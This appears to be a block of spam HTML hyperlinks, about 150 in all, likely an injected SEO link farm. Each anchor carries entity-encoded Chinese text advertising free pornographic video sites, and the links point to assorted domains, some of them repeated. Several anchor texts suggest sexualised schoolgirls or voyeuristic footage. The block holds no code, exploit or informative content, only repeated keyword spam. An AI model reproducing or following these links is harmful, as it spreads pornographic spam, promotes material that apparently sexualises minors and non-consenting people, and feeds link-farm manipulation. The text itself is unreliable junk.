<a href="http://hbkksy.com" target="_blank">&#x7CBE;&#x54C1;&#x7801;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://tdfadianji.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://ykpj.cn" target="_blank">97&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x7EFC;&#x5408;</a>|
<a href="http://hfdyzs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jvawa.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x719F;&#x5973;</a>|
<a href="http://ccc9114.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://itianer.com" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://szaxzj.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;av</a>|
<a href="http://carmige.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://kuojiamuye.com" target="_blank">&#x56DB;&#x5DDD;&#x519C;&#x6751;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://jianghengbzzp.com" target="_blank">91&#x89C6;&#x9891;91&#x81EA;&#x62CD;</a>|
<a href="http://qdships.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://jydey.cn" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzhaoy.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://ejdo.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wuhuhct.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://jf868.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://xystyy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://ntjskj.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x5403;&#x5976;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://wangdehua35.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://tiandaml.com" target="_blank">&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjwuxing.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://nvr03.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7; &#x5728;&#x7EBF;</a>|
<a href="http://invenat.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://whhdyw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://lijuny.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://hualiandz.com" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x7CBE;&#x54C1;</a>|
<a href="http://tingyuehotel.com" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x79C0;&#x4E13;&#x533A;</a>|
<a href="http://njgbzkw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7535;&#x5F71;</a>|
<a href="http://sxszsx.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hfjn.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://yeyadabaojichang.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xxjhwl.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://yiyism.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sdw360.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://quantschina.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://xllw168.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cdwmzmd.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fwbbtghb.com" target="_blank">&#x5B9D;&#x5B9D;&#x597D;&#x6DA8;&#x6C34;&#x5FEB;&#x6D41;&#x51FA;&#x6765;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://luoli888.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://gdlld.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B57;&#x5E55;</a>|
<a href="http://wowriting.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://liangzu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://glktwxcq.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://overflow-tech.com" target="_blank">97&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://g13888.com" target="_blank">&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://supsnowclub.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05; &#x4E00;&#x533A;</a>|
<a href="http://clorisfloral.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yirooo.com" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x770B;</a>|
<a href="http://228884.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gjlq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5929;&#x5802;</a>|
<a href="http://xskec.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x731B;&#x4EA4;XXXX&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ezschool.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://leyouk.com" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x9AD8;&#x6F6E;&#x65E5;&#x672C;</a>|
<a href="http://843v.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://cyycd.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://r888tech.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://happyws.com" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ballibitki.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://xahaode.com" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://hytcredit.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://yourbc.cn" target="_blank">&#x7537;&#x7537;gv&#x767D;&#x5AE9;&#x5C0F;&#x53D7;gv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://patagou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://tjppsb.cn" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;</a>|
<a href="http://jgxydt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://juelipu.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;91&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ie956.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tiandiheywj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ysjing.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x62CD;&#x7CBE;&#x9009;</a>|
<a href="http://gfmuye.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://ljfbxd.com" target="_blank">&#x7CBE;&#x54C1;&#x5957;&#x56FE;&#x8D85;&#x5E02;&#x7247;&#x4E9A;&#x6D32;150p</a>|
<a href="http://yhyjrz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hbxlgj.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://444239.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;</a>|
<a href="http://commsat-iot.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://t3f3.com" target="_blank">&#x4E45;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://u9991.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://sysfzymz.cn" target="_blank">&#x5077;&#x7AA5;&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x5C11;&#x5987;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x770B;&#x7247;</a>|
<a href="http://shengzhukeji.com" target="_blank">&#x6B27;&#x7F8E;99&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://minxieku.com" target="_blank">&#x5973;&#x4EBA;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8DB4;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x8E81;</a>|
<a href="http://driftercompton.com" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://bigsunvn.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://114lyt.cn" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://yzxdwtz.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://isolinkhk.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://tfrgcj.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://axd-group.com" target="_blank">&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://hsjsyl.com" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x5427;&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://hnhkds.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;1&#x533A;2&#x533A;</a>|
<a href="http://manke88.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://kaixinyongyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yuxuninc.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
<a href="http://xiaofangshuixiang.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x6309;&#x6469;&#x7CBE;&#x6CB9;</a>|
<a href="http://876909.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4ED9;&#x4EBA;</a>|
<a href="http://lydbmm.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://zmxcun.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://bpqzx.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av</a>|
<a href="http://tgcnc.cn" target="_blank">&#x5348;&#x591C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qzsjxwl.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;0000</a>|
<a href="http://yiyism.com" target="_blank">&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8FDE;&#x88E4;&#x889C;</a>|
<a href="http://jiayican.com" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://jylpin.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x770B;&#x56FD;&#x4EA7;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://qsgmb.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jntyzi.cn" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5F71;&#x9662;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://kjd338.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ludamt.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ausin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://ytmenpiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jychtz58.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://mmshbx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://melintek.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://66bai.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xy102.com" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdubridge.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x9AD8;&#x6E05;&#x6574;&#x5728;&#x7EBF;</a>|
<a href="http://1798mobi.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x798F;&#x5229;</a>|
<a href="http://nhlgmc.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://chanshiguans.com" target="_blank">&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://devinshine.com" target="_blank">&#x719F;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://itnxp.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;xx00&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://dxshiyongjun.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://xunlequ.com" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x63D2;&#x63D2;&#x63D2;</a>|
<a href="http://bschoolchina.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1D;&#x74DC;&#x5F71;&#x9662;</a>|
<a href="http://androidomg.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://carmige.com" target="_blank">&#x90E8;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xfhhzm.com" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sidstar.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjesc.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://q8341.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://chinaexness.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E45;&#x4E45;69</a>|
<a href="http://shqingwang.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://g13888.com" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://mw52.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://boshenjichuang.com" target="_blank">&#x7537;&#x4EBA;&#x8FDB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://356635.com" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://huanyu68.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huakangweicai88.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://changlicable.com" target="_blank">777&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://620kb.com" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ljqzdxcj.com" target="_blank">&#x6478;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://souljay.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://yuezi123.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://shinemoon.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://cnhlswd.com" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
